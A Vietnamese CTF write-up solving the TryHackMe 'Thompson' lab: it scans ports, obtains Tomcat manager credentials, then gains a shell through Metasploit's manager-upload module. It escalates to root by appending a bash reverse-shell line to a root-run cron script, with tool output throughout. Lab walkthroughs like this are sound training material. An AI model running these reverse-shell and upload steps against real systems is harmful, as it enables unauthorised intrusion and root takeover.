Tryhackme - Thompson

Xin chào, Lẩu đây. Hôm nay tôi sẽ giải CTF Tryhackme - Thompson
Reconnaissance
Vẫn như thông thường, việc đầu cần làm quét các cổng đang mở trên máy chủ mục tiêu.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Với Apache Tomcat 8.5.5 tôi thử tìm exploit và ra được 2 kết quả
┌──(neo㉿kali)-[~]
└─$ searchsploit tomcat 8.5.5
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(neo㉿kali)-[~]
└─$
Tuy nhiên khi thử khai thác 2 exploit này tôi không thu được kết quả gì khả quan. Tạm thời tôi sẽ để nó lại. Với port 8009, tôi nhớ nó có liên quan đến Ghostcat nên đã tìm lại lỗ hổng liên quan đến nó.
Thử dùng Metasploit cũng không có kết quả do phải có username và password. Tôi sẽ quay về với cách sơ khai nhất là tìm path với dirsearch
┌──(neo㉿kali)-[~]
└─$ dirsearch -u 10.10.222.69:8080
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/neo/.dirsearch/reports/8080_22-09-26_03-55-39.txt
Error Log: /home/neo/.dirsearch/logs/errors-22-09-26_03-55-39.log
Target: http://10.10.222.69:8080/
[03:55:39] Starting:
[03:56:07] 400 - 0B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[03:56:09] 400 - 0B - /a%5c.aspx
[03:56:35] 200 - 3KB - /build.xml
[03:56:46] 302 - 0B - /docs -> /docs/
[03:56:47] 200 - 16KB - /docs/
[03:56:51] 302 - 0B - /examples -> /examples/
[03:56:51] 200 - 1KB - /examples/
[03:56:51] 200 - 6KB - /examples/servlets/index.html
[03:56:51] 200 - 658B - /examples/servlets/servlet/CookieExample
[03:56:51] 200 - 946B - /examples/servlets/servlet/RequestHeaderExample
[03:56:52] 200 - 673B - /examples/jsp/snp/snoop.jsp
[03:56:53] 200 - 21KB - /favicon.ico
[03:56:57] 302 - 0B - /host-manager/ -> /host-manager/html
[03:56:57] 401 - 2KB - /host-manager/html
[03:57:00] 200 - 11KB - /index.jsp
[03:57:09] 302 - 0B - /manager -> /manager/
[03:57:10] 401 - 2KB - /manager/status/all
[03:57:10] 401 - 2KB - /manager/html
[03:57:10] 401 - 2KB - /manager/jmxproxy/?qry=STUFF
[03:57:10] 401 - 2KB - /manager/jmxproxy
[03:57:10] 401 - 2KB - /manager/html/
[03:57:10] 401 - 2KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[03:57:10] 401 - 2KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[03:57:10] 401 - 2KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used
[03:57:10] 401 - 2KB - /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2Chost%3Dlocalhost&att=debug&val=cow
[03:57:10] 302 - 0B - /manager/ -> /manager/html
[03:57:10] 401 - 2KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[03:57:10] 401 - 2KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[03:57:10] 401 - 2KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
Task Completed
┌──(neo㉿kali)-[~]
└─$
Truy cập vào /manager/html thì tôi phải login mới có thể xem được file này

Dùng BurpSuite để bắt request

Vậy là tôi có uername và password. Quay trở lại Metasploit, hướng dẫn setup ở đây
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.222.69 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.18.3.74 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.18.3.74:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying MOqDtqfxEsxNGo...
[*] Executing MOqDtqfxEsxNGo...
[*] Undeploying MOqDtqfxEsxNGo ...
[*] Undeployed at /manager/html/undeploy
[*] Command shell session 1 opened (10.18.3.74:4444 -> 10.10.222.69:55106) at 2022-09-26 05:26:05 -0400
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@ubuntu:/$
Tôi tìm thấy user.txt trong /home/jack
Privilege escalation
Trong thư mục jack còn 2 file nữa là id.sh và test.txt.
tomcat@ubuntu:/home/jack$ cat test.txt
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
tomcat@ubuntu:/home/jack$
Khi chạy id.sh nó sẽ in kết quả ra test.txt. Kiểm tra crontab
tomcat@ubuntu:~$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /home/jack && bash id.sh
#
tomcat@ubuntu:~$
File id.sh sẽ tự động thực thi, việc của tôi là thêm payload vào file này và chờ hệ thống thực thi. Nhưng trước đó thì tôi phải tạo listener với port 2402 đã nc -lnvp 2402
tomcat@ubuntu:/home/jack$ echo '/bin/bash -i >& /dev/tcp/10.18.3.74/2402 0>&1' >> id.sh
<cho '/bin/bash -i >& /dev/tcp/10.18.3.74/2402 0>&1' >> id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
bash -i >& /dev/tcp/10.18.3.74/2402 0>&1
tomcat@ubuntu:/home/jack$
Quay lại listener
┌──(neo㉿kali)-[~]
└─$ nc -lnvp 2402
listening on [any] 2402 ...
connect to [10.18.3.74] from (UNKNOWN) [10.10.222.69] 35900
bash: cannot set terminal process group (1998): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/jack# ls /root
ls /root
root.txt
root@ubuntu:/home/jack#
